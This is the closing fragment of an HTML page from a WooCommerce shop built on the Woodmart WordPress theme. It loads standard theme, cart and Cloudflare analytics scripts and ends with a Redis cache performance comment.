<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.6.0" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.6.0" id="wd-search-full-screen-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ccac73be77d14c559470dccc67b2627d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6022 objects (2 MB) from Redis using PhpRedis (v6.3.0).
-->
